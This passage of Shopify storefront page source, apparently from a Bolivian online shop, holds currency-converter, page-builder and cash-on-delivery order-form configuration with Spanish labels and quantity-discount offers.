(MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "Bs{{amount_with_comma_separator}}", money_with_currency_format: "Bs{{amount_with_comma_separator}} BOB", userCurrency: "BOB" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "BOB".split(',') || ''; window.bucksCC.config.cartCurrency = "BOB" || '';
    </script>
  
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://d2ls1pfffhvy22.cloudfront.net">


    

    

    

    
  


<!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "contact",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769055954000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->




  
    <script defer src="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/COUNTRIES-BO.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019bd757-a080-7bba-aa78-e67881523cbc/easysell-423/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"hide":false,"size":"20","type":"title","style":{"color":"#000000","fontSize":"20","textAlign":"center","fontWeight":"600"},"title":"Finaliza tu Compra y Paga al Recibir 👇","value":"header","weight":"600","alignment":"center"},{"hide":true,"type":"quantity","error":null,"label":"Cantidad","title":"Cantidad","value":"quantity","prefix":null,"required":false,"placeholder":"Cantidad"},{"type":"title","image":"title","label":"Texto / HTML","style":{"color":"#000000","fontSize":16,"textAlign":"left","fontWeight":"700"},"title":"Ingrese su dirección de envío","value":"title64"},{"icon":"bi-telephone-fill","type":"text","error":"Vuelva a ingresar un número valido","label":"Phone","regex":null,"title":"WhatsApp o Celular","value":"phone","prefix":null,"required":true,"maxLength":"50","minLength":"1","enableIcon":true,"onlyDigits":true,"placeholder":"Ej: 61440031"},{"icon":"bi-person-circle","type":"text","error":null,"label":"First Name","regex":null,"title":"Nombre y apellido","value":"first_name","prefix":null,"required":true,"maxLength":"30","minLength":"1","enableIcon":true,"onlyDigits":false,"placeholder":"Ej: Diego Bustamante"},{"icon":"bi-geo-fill","type":"text","error":"Ingrese direccion de envio exacto, en caso contrario no se podra entregar el pedido","label":"Address","title":"Dirección","value":"address","prefix":null,"required":true,"enableIcon":false,"placeholder":"Ej: jr/calle constantino 1543"},{"icon":"bi-card-checklist","type":"text","error":null,"label":"Nota","title":"Anillo o distrito","value":"note","prefix":null,"required":true,"enableIcon":false,"placeholder":"ej: 4 to anillo, San Pedro, Sacaba"},{"icon":"bi-geo-fill","type":"text","error":null,"label":"Address 2","title":"Referencia","value":"address2","prefix":null,"required":false,"placeholder":"ej: Al costado del Hipermaxi"},{"type":"select","error":null,"image":"select","label":"Lista desplegable","title":"Departamento","value":"select32","options":["Santa cruz (contraentrega)","Cochabamba (contraentrega)","la paz (contraentrega)","el alto (contraentrega)","Sucre (contraentrega)","Trinidad Beni (contraentrega)","Oruro (contraentrega)","Potosí  (contraentrega)","tarija  (contraentrega)"],"required":true,"placeholder":"Selecciona aquí tu departamento","syncFieldTo":"city"},{"hide":false,"type":"cart_content","label":"Contenido del carrito","title":"Contenido del carrito","value":"cart_content","placeholder":"Contenido del carrito"},{"hide":false,"type":"shipping_options","label":"Opciones de envío","title":"Opciones de envío","value":"shipping_options","labels":{"shipping_options":"Opciones de envío"},"placeholder":"Opciones de envío"},{"hide":false,"type":"order_summary","label":"Resumen del pedido","title":"Resumen del pedido","value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Precio"},"placeholder":"Resumen del pedido"},{"type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":16,"background":"#33c120","fontWeight":"500","borderColor":"#8b8080","borderStyle":"solid","borderWidth":2,"borderRadius":12,"boxShadowOpacity":18},"title":"Realizar Compra Ahora x {total}","value":"cta","radius":14,"subtitle":null,"animation":"pulse","iconPosition":"left","backgroundColor":"#00C558"}],"translations":{"es":{"form":[],"fields":[],"checkout":[],"total_section":[]}},"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false},"rtl":false,"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"collections","active":false,"pixels":[{"type":"fbq","value":"501002677818371"}],"sticky":true,"domains":["https://inkalibre.myshopify.com","https://elaybol.com","https://www.elaybol.com","https://elaybol.store","https://www.elaybol.store"],"hidebuy":true,"cpbStyle":{"color":"#ffffff","fontSize":19,"animation":"shakeBottom","background":"#33c120","fontWeight":"700","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":9,"backgroundColor":"#0BA134","boxShadowOpacity":16},"cpb_icon":"cart-check","cpb_text":"Realizar pedido ahora","cta_text":"COMPRAR CONTRA-ENTREGA","endpoint":null,"hide_atc":true,"products":[],"purchase":null,"animation":"shakeLeftRight","cpb_color":"#0BA134","cta_color":"#00C558","formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":0},"form_type":"popup","placement":"both","redirects":"whatsapp","apply_type":"allow_all","cpb_button":true,"cod_gateway":false,"collections":[{"id":"gid://shopify/Collection/284372500672"},{"id":"gid://shopify/Collection/284516286656"},{"id":"gid://shopify/Collection/284516548800"},{"id":"gid://shopify/Collection/284516024512"},{"id":"gid://shopify/Collection/284516384960"},{"id":"gid://shopify/Collection/284516090048"},{"id":"gid://shopify/Collection/267354210496"},{"id":"gid://shopify/Collection/309501034688"},{"id":"gid://shopify/Collection/268209750208"},{"id":"gid://shopify/Collection/274332582080"}],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"header_text":"Por favor complete el formulario para ordenar","cpb_subtitle":null,"pixelsConfig":{"fbSendAPI":true,"fbSendATC":true,"fbPurchaseEvent":"Purchase"},"redirect_url":"https://elaybol.com/collections/productos-descuento","send_receipt":true,"translations":[],"formCountries":["BO"],"hide_checkout":true,"singleProduct":false,"thankyou_text":"<h3>🎉  Your order has been placed successfully 🎉</h3>\r\n<h4>🎉  Thank you for shopping with us 🎉</h4>","cpb_text_color":"#ffffff","cta_text_color":"#000000","excluded_pages":[],"open_animation":true,"shippingConfig":{"type":"custom","rates":{"id":216586911936,"name":"Domestic","countries":[{"id":419272065216,"tax":0,"code":"BO","name":"Bolivia","tax_name":"VAT","provinces":[],"shipping_zone_id":216586911936}],"profile_id":"gid://shopify/DeliveryProfile/77337526464","location_group_id":"gid://shopify/DeliveryLocationGroup/78535360704","admin_graphql_api_id":"gid://shopify/DeliveryZone/216586911936","price_based_shipping_rates":[{"id":369809981632,"name":"Standard","price":"0.00","shipping_zone_id":216586911936,"max_order_subtotal":null,"min_order_subtotal":null}],"weight_based_shipping_rates":[]},"enabled":true,"customRates":[{"id":"5fx5j5294fg2555rap3vvr","name":"Envío gratis","type":null,"price":"0.00","condition":null,"description":"Paga al recibir tu pedido","hasCondition":false,"limitCountries":false},{"id":"xvek09zn8bi6iq9h375t1f","name":"Envio express en 24 a 48 horas","type":null,"price":"5","condition":null,"description":"Despacho prioritario asegurado","hasCondition":false}]},"single_product":false,"abandonedConfig":{"klaviyo":{"apiKey":null,"enabled":false},"omnisend":{"apiKey":null,"enabled":false}},"sticky_position":"bottom","native_placement":"after","shipping_enabled":false,"single_sheet_row":false,"whatsappRedirect":{"phone":"+59161440031","message":"Orden: {{order.number}}\n\nHola 👋\nCONFIRMO mi pedido✅\n\n 👤 Nombre: {{customer.name}}\n📦 Cantidad: {{order.quantity}} \n🔢 Producto: {{order.products}}\n 💰 Total a pagar al recibir: {{order.total}}\n\nciudad:  {{customer.city}} \ndirección: {{customer.address1}}\nreferencia: {{customer.address2}}\n\n📍 Envío mi ubicación actual para una mejor entrega."},"disable_abandoned":false,"auto_detect_pixels":true,"customerBlockedMessage":"Lo siento, no se le permite realizar más pedidos, por favor intente nuevamente más tarde"},"shop":"inkalibre.myshopify.com","google_autocomplete":true};
  
  
    var EASYSELL_QUANTITY_OFFERS = [{"id":4222,"enabled":true,"offers":[{"id":"63fb7316b6e80dd52aa18828","badge":"OFERTA","title":"Compra 1 unidad","discount":{"type":"no_discount","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":true},{"id":"63fb73b38384dba3aff44966","badge":"ahorra 20%","title":"¡Compra 2 unidades con un 20% de descuento!","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"6401f463d03b5986d12932ad","badge":"AHORRA 30%","title":"¡Compra 3 unidades con un 30% de descuento!","discount":{"type":"percentage","value":30},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/7352529617088"]},{"id":4223,"enabled":true,"offers":[{"id":"63fb7316b6e80dd52aa18828","badge":"OFERTA","title":"Compra 1 unidad","discount":{"type":"no_discount","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":false},{"id":"63fb7678ac0682d04b515662","badge":"Ahorra 20%","title":"¡Compra 2 unidades con un 20% de descuento!","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"6401f4857f7f9cbbb5dd0c4b","badge":"AHORRA 30%","title":"¡Compra 3 unidades con un 30% de descuento!","discount":{"type":"percentage","value":30},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/7279623930048"]},{"id":4224,"enabled":true,"offers":[{"id":"63fb7316b6e80dd52aa18828","badge":"OFERTA","title":"Compra 1 unidad","discount":{"type":"no_discount","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":false},{"id":"63fb76e0bf70afef9bb01972","badge":"Ahorra 20%","title":"¡Compra 2 unidades con un 20% de descuento!","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"6401f5eda36b770edc588009","badge":"AHORRA 30%","title":"¡Compra 3 unidades con un 30% de descuento!","discount":{"type":"percentage","value":30},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/7279433580736"]},{"id":4225,"enabled":true,"offers":[{"id":"63fb7316b6e80dd52aa18828","badge":"OFERTA","title":"Compra 1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":false},{"id":"63fb78bdffd7bb5a60b8f996","badge":"Ahorra 20%","title":"¡Compra 2 unidades con un 20% de descuento!","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":true},{"id":"6401f4b97755c47cf402af7b","badge":"AHORRA 30%","title":"¡Compra 3 unidades con un 30% de descuento!","discount":{"type":"percentage","value":30},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/6969825394880"]},{"id":4226,"enabled":true,"offers":[{"id":"63fb7316b6e80dd52aa18828","badge":"OFERTA","title":"Compra 1 unidad","discount":{"type":"no_discount","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":false},{"id":"63fb797600cf080cc7113d66","badge":"Ahorra 20%","title":"¡Compra 2 unidades con un 20% de descuento!","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 